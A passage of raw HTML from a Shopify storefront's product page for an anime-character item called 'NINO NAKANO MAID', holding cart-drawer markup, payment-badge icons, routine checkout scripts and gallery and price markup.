                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-53801809346887"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-53801809346887"
            data-alt="NINO NAKANO MAID"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=246 246w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=493 493w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=600 600w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=713 713w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=823 823w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=990 990w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=246 246w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=493 493w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=600 600w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=713 713w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=823 823w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=990 990w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53801809346887">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/nino-nakano-maid"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    NINO NAKANO MAID
                  </h1>
                  <a href="/products/nino-nakano-maid" class="product__title">
                    <h2 class="h1">
                      NINO NAKANO MAID
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
